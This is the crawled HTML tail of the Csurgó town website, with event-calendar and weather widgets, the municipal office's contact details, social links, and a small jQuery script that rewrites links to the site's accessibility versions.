<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/4/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">4</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/5/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">5</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/6/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">6</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/7/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">7</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/8/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">8</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/9/-"><img width='5' height='20' border='0' alt='week 7' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/9/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">9</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/10/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">10</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/11/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">11</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/12/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">12</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/13/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">13</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/14/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">14</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/15/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">15</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/16/-"><img width='5' height='20' border='0' alt='week 8' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/16/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">16</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/17/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">17</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/18/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">18</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/19/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">19</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/20/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">20</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/21/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">21</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/22/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">22</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/2/23/-"><img width='5' height='20' border='0' alt='week 9' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/23/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">23</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/24/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">24</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/25/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">25</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/26/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">26</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/27/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">27</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/2/28/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">28</a></td>
<td class='extcal_othermonth'/>
</tr>
</table>
</td></tr></table></div>
</div>	                	</div>
                	</div>
           </div>
	           <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
	                		<h2 class="title">Időjárás</h2>
			</div>
	                		                	<div class="module-content">
	                		<div class="gkwMain" id="weather1">
	    <div class="gkwCurrent">
		<div class="gkwMainLeft">
							<img src="http://www.csurgo.hu/modules/mod_weather_gk4/icons/default/64/other.png" alt="Unknown" />
						<p class="gkwTemp">6&deg;C</p>
		</div>
		<div class="gkwMainRight">
			<h2>Csurgó</h2>			<p class="gkwCondition">Unknown</p>
			<p class="gkwHumidity">Páratartalom: 62%</p>			<p class="gkwWind">Szél: 3.22 km/h</p>		</div>
	</div>
		
		<ul class="gkwNextDays">
        		<li class="gkwItems2">
			<div class="gkwFday">
				<span class="gkwDay">24 Márc 2016</span>
				<p class="gkwDayTemp">
                	                		<img src="http://www.csurgo.hu/modules/mod_weather_gk4/icons/default/32/sunny.png" title="Tiszta" alt="Tiszta" />
                						<span class="gkwDayDay">9&deg;C</span>
					<span class="gkwDayNight">0&deg;C</span>
				</p>
			</div>
		</li>
        		<li class="gkwItems2">
			<div class="gkwFday">
				<span class="gkwDay">25 Márc 2016</span>
				<p class="gkwDayTemp">
                	                		<img src="http://www.csurgo.hu/modules/mod_weather_gk4/icons/default/32/partly_cloudy.png" title="Részben felhős" alt="Részben felhős" />
                						<span class="gkwDayDay">12&deg;C</span>
					<span class="gkwDayNight">4&deg;C</span>
				</p>
			</div>
		</li>
        	</ul>
	</div>	                	</div>
                	</div>
           </div>
	
                </div>
            </div>

                    <div class="clear"></div>
                </div>
            </div>
						</div>
	</div>     

		
		<div id="rt-footer">
		<div class="rt-container">
			<div class="rt-grid-4 rt-alpha">
               <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
	                		<h2 class="title">Kapcsolat</h2>
			</div>
	                		                	<div class="module-content">
	                		

<div class="custom"  >
	<p>Csurgói Közös Önkormányzati Hivatal<br />8840 Csurgó, Széchenyi tér 2.<br />Telefon: 82/471-388, 82/571-095<br />Telefax: 82/471-095<br />E-mail: <a href="mailto:hivatal@csurgo.hu">hivatal@csurgo.hu</a></p>
<p><a href="/images/phocadownload/Adatkezelési_tájékoztató_Csurgó_weboldal_2022.docx" target="_blank">Adatkezelési tájékoztató</a></p></div>
	                	</div>
                	</div>
           </div>
	
</div>
<div class="rt-grid-4">
               <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
	                		<h2 class="title">Kövessen Minket!</h2>
			</div>
	                		                	<div class="module-content">
	                		

<div class="custom"  >
	<div class="custom-social rt-social-buttons">
<div class="" style="float: left;">
<div class="fb-like-box" data-href="https://www.facebook.com/pages/Csurgó-Város/932900300077768" data-width="230" data-height="200" data-colorscheme="dark" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div>
</div>
<div class="rt-block" style="margin-bottom: 0; padding-bottom: 0;">
<ul style="position: absolute; top: -50px; right: 0;">
<li><a href="https://www.youtube.com/channel/UCar4teyWQ8Ui4xRT0QrAxrA" target="_blank" class="social-button rt-social-button-yt"> <span class="fa fa-youtube"></span> </a></li>
<li><a href="https://plus.google.com/u/0/109772732065683276740" target="_blank" class="social-button rt-social-button-gp"> <span class="fa fa-google-plus"></span> </a></li>
<li><a href="/hirek?format=feed" target="_blank" class="social-button rt-social-button-rss"> <span class="fa fa-rss"></span> </a></li>
<li><a href="https://hu.wikipedia.org/wiki/Csurg%C3%B3" target="_blank" class="social-button rt-social-button-wiki"> <span class="fa fa-wordpress"></span> </a></li>
</ul>
</div>
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&appId=507405892683211&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></div>
	                	</div>
                	</div>
           </div>
	
</div>
<div class="rt-grid-4 rt-omega">
               <div class="rt-block ">
           	<div class="module-surround">
	           				<div class="module-title">
	                		<h2 class="title">Események</h2>
			</div>
	                		                	<div class="module-content">
	                		<div style="margin:0px;padding:0px;border-width:0px;"><span id='testspan177' style='display:none'></span>
<div id="extcal_minical">
	<table cellspacing="1" cellpadding="0" style="width:135px; text-align:center;border: 1px solid rgb(190, 194, 195); background-color: rgb(255, 255, 255);">
		<tr>
			<td style="vertical-align: top;">			
				<table style="width:135px;" cellspacing="0" cellpadding="2" border="0" class="extcal_navbar">
					<tr>
						<td valign="middle" height="18" align="center">
							<img border="0" title="Előző hónap" alt="Előző hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowleft.gif" onmousedown="callNavigation('http://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=12&amp;year=2025&amp;modid=177&amp;tmpl=component');" />
                		</td>
		                <td width="98%" valign="middle" nowrap="nowrap" height="18" align="center" class="extcal_month_label">
							<a href="/hu/turizmus/eves-esemenynaptar/Havi%20naptár/2026/1/-" style = "text-decoration:none;color:inherit;">Január 2026</a>
		                </td>
						<td valign="middle" height="18" align="center" style="margin: 0 auto; min-width: 4px;">
		                    <img border="0" title="Következő hónap" alt="Következő hónap" class="mod_events_link" src="/components/com_jevents/views/ext/assets/images/mini_arrowright.gif" onmousedown="callNavigation('http://www.csurgo.hu/index.php?option=com_jevents&amp;task=modcal.ajax&amp;day=1&amp;month=2&amp;year=2026&amp;modid=177&amp;tmpl=component');" />
                		</td>
					</tr>
				</table>				<table style="width:135px;height:auto; " class="extcal_weekdays"><tr>
<td/>
<td  class='extcal_weekdays'>H</td>
<td  class='extcal_weekdays'>K</td>
<td  class='extcal_weekdays'>Sz</td>
<td  class='extcal_weekdays'>Cs</td>
<td  class='extcal_weekdays'>P</td>
<td  class='extcal_weekdays'><span class="saturday">Szo</span></td>
<td  class='extcal_weekdays'><span class="sunday">V</span></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2025/12/29/-"><img width='5' height='20' border='0' alt='week 1' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_othermonth'/>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/1/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">1</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/2/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">2</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/3/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">3</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/4/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">4</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/5/-"><img width='5' height='20' border='0' alt='week 2' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/5/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">5</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/6/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">6</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/7/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">7</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/8/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">8</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/9/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">9</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/10/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">10</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/11/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">11</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/12/-"><img width='5' height='20' border='0' alt='week 3' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/12/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">12</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/13/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">13</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/14/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">14</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/15/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">15</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/16/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">16</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/17/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">17</a></td>
<td class='extcal_todaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/18/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">18</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/19/-"><img width='5' height='20' border='0' alt='week 4' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/19/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">19</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/20/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">20</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/21/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">21</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/22/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">22</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/23/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">23</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/24/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">24</a></td>
<td class='extcal_sundaycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/25/-" class = "extcal_sundaylink" title = "Ugrás a naptárhoz - aktuális nap">25</a></td>
</tr>
<tr style='height:auto;'>
<td class="extcal_weekcell"><a href="/hu/turizmus/eves-esemenynaptar/események%20hetenként/2026/1/26/-"><img width='5' height='20' border='0' alt='week 5' src='/components/com_jevents/views/ext/assets/images/icon-mini-week.gif'/></a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/26/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">26</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/27/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">27</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/28/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">28</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/29/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">29</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/30/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">30</a></td>
<td class='extcal_daycell'>
<a href="/hu/turizmus/eves-esemenynaptar/események%20naponként/2026/1/31/-" class = "extcal_daylink" title = "Ugrás a naptárhoz - aktuális nap">31</a></td>
<td class='extcal_othermonth'/>
</tr>
</table>
</td></tr></table></div>
</div>	                	</div>
                	</div>
           </div>
	
</div>
			<div class="clear"></div>
		</div>
	</div>		
	
				</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.csurgo.hu/templates/rt_afterburner2/js/custom.js
body_size: 335
content:
jQuery(document).ready(function(){

jQuery('#accessibility').click(function() {
str = window.location.href;
window.location.replace(str.replace(/-aa\//g,"/"));
window.location.replace(str.replace(/-aa/g,""));
return false;
});



jQuery('a').each(function() {
var value = jQuery(this).attr('href');

if(value.match(/\/varoshaza\//g)){
str = value.replace(/\/varoshaza\//g,"\/varoshaza-aa\/");
jQuery(this).attr('href', str);
}
if(value.match(/\/hirek\//g)){
str = value.replace(/\/hirek\//g,"\/hirek-aa\/");
jQuery(this).attr('href', str);
}
if(value.match(/\/turizmus\//g)){
str = value.replace(/\/turizmus\//g,"\/turizmus-aa\/");
jQuery(this).attr('href', str);
}
if(value.match(/\/ugyintezes\//g)){
str = value.replace(/\/ugyintezes\//g,"\/ugyintezes-aa\/");
jQuery(this).attr('href', str);
}
if(value.match(/\/intezenyek\//g)){
str = value.replace(/\/intezenyek\//g,"\/intezenyek-aa\/");
jQuery(this).attr('href', str);
}
if(value.match(/\/hasznos-tudnivalok\//g)){
str = value.replace(/\/hasznos-tudnivalok\//g,"\/hasznos-tudnivalok-aa\/");
jQuery(this).attr('href', str);
}

return false;
});

});